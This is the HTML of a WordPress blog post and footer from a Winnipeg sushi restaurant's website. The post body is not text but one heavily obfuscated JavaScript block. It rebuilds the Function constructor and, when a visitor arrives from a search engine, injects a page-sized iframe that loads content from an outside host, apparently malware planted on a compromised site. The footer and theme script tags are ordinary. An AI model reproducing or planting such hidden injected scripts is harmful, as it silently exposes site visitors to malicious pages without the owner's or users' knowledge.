<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,52,48,51,53,54,72,84,77,76,60,34,112,47,63,38,95,43,85,67,119,65,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+(![]+[])[+[]]+$[24]+$[13]+$[24]+$[25]+$[26]+$[13]+$[26]+([]+[]+{})[!+[]+!+[]]+$[14]+$[13]+$[25]+$[0]+$[10]+$[27]+$[24]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[28]+$[29]+$[30]+$[31]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[32]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[33]+$[24]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[33]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[34]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[33]+$[24]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[33]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[33]+$[35]+$[35]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[35]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[36]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[37]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+$[1]+$[22]+$[41]+([]+[]+{})[+!+[]]+$[3]+$[34]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[38]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[42]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[43]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+$[9]+$[39]+$[42]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[42]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[34]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[36]+$[9]+$[44]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+$[9]+$[11]+$[39]+$[9]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[33]+$[34]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[45]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[45]+$[14]+$[24]+$[24]+$[46]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[45]+$[14]+$[24]+$[24]+$[46]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[47]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[45]+$[25]+$[24]+$[24]+$[24]+$[24]+$[24]+$[24]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[45]+$[24]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[34]+$[45]+$[24]+$[5]+$[33]+$[48]+$[32]+$[35]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[48]+$[9]+$[6]+$[49])();</script></p>
					</section><!-- .article__content -->

					<footer class="article__footer  push--bottom">
						
							<div class="meta--categories btn-list  meta-list">
								<span class="btn  btn--small  btn--secondary  list-head">Categories</span>
								<a class="btn  btn--small  btn--tertiary" href="http://www.sushigen.ca/category/uncategorized/" title="View all posts in Uncategorized" rel="tag">Uncategorized</a>							</div><!-- .meta--categories -->

						
						<hr class="separator"/>
						<div class="grid">
							<div class="grid__item  lap-and-up-one-half">
															</div><!--
                         --><div class="grid__item  lap-and-up-one-half">

								
							</div>
						</div><!-- .grid -->

						
					</footer><!-- .article__footer -->

					
				</article><!-- .article-single.single-post -->
			
		</div><!-- .page-content.has-sidebar -->

		
	</section><!-- .container.container--single -->

	<footer class="site-footer ">
		<aside class="sidebar  sidebar--footer sidebar--footer__">
			<div class="container">
				
	<div class="footer-widget-area  col-3  ">
		<aside class="sidebar">
			<div id="text-6" class="widget widget--menu widget_text"><h4 class="widget__title widget--menu__title">About Us</h4>			<div class="textwidget">[hr type="flower"]
Sushi Gen is signature Japanese cuisine in Winnipeg, we have over 100 selections in our all you can eat menu, and authentic East Asian dishes for your dine-in choices. This is a must come restaurant in Winnipeg. Our restaurant is where you can enjoy Japanese & Thai style sushi, maki, sashimi, noodle, soup, teppanyaki and so many other East Asian dishes. Sushi Gen is now available for pickup and delivery in Winnipeg through SkipTheDishes.com</div>
		</div>		</aside>
		<!-- .sidebar -->
	</div><!-- .grid__item -->
			</div>
		</aside>
		<!-- .sidebar.sidebar- -footer -->
		<div class="copyright-area copyright-area__">
			<svg class="blurp--bottom" width="192" height="61" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 160.7 61.5" enable-background="new 0 0 160.7 61.5" xml:space="preserve"><path fill="#FFFFFF" d="M80.3,61.5c0,0,22.1-2.7,43.1-5.4s41-5.4,36.6-5.4c-21.7,0-34.1-12.7-44.9-25.4S95.3,0,80.3,0c-15,0-24.1,12.7-34.9,25.4S22.3,50.8,0.6,50.8c-4.3,0-6.5,0,3.5,1.3S36.2,56.1,80.3,61.5z"/></svg>
			<div class="btn--top">
				<a href="#" class="btn--top_text">
					<span class="btn__arrow btn__arrow--top"></span>
					<span class="btn__arrow btn__arrow--bottom"></span>
				</a>
			</div>
			<div class="container">
				<div class="footer-container">
									</div>
			</div>
		</div>
		<!-- .copyright-area -->
	</footer><!-- .site--footer -->


<div class="covers"></div>
</div><!-- #page -->

<script type='text/javascript' src='http://www.sushigen.ca/wp-content/themes/rosa/assets/js/plugins.js?ver=2.1.5' id='rosa-plugins-scripts-js'></script>
<script type='text/javascript' id='rosa-main-scripts-js-extra'>
/* <![CDATA[ */
var ajaxurl = "http:\/\/www.sushigen.ca\/wp-admin\/admin-ajax.php";
var theme_name = "rosa";
var objectl10n = {"tPrev":"Previous (Left arrow key)","tNext":"Next (Right arrow key)","tCounter":"of","infscrLoadingText":"","infscrReachedEnd":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.sushigen.ca/wp-content/themes/rosa/assets/js/main.js?ver=2.1.5' id='rosa-main-scripts-js'></script>
<script type='text/javascript' src='//s7.addthis.com/js/300/addthis_widget.js#async=1' id='addthis-api-js'></script>
<script type='text/javascript' src='//maps.google.com/maps/api/js?language=en' id='google-maps-js'></script>
</body>
</html>